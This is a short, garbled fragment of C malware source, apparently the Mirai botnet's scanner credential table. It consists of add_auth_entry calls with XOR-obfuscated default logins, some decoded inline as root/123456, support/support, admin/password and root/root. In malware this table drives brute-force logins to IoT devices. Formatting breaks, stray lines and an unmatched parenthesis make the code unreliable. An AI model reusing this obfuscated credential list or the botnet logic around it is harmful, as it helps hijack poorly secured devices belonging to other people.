
add_auth_entry(«\x50\x4D\x4D\x56», «\x13\x10\x11\x16\x17\x14»
root 123456
add_auth_entry(«\x50\x4D\x4D\x56», «\x17\x16\x11\x10\x13», 5);
54321
add_auth_entry(«\x51\x57\x52\x52\x4D\x50\x56»,
«\x51\x57\x52\x52\x4D\x50\x56», 5); // support support
add_auth_entry(«\x50\x4D\x4D\x56», «», 4); // root (none)
add_auth_entry(«\x43\x46\x4F\x4B\x4C»,
«\x52\x43\x51\x51\x55\x4D\x50\x46», 4); // admin password
add_auth_entry(«\x50\x4D\x4D\x56», «\x50\x4D\x4D\x56», 4); /
root
add_auth_entry(«\x50\x4D\x4D\x56», «\x13\x10\x11\x16\x17», 4);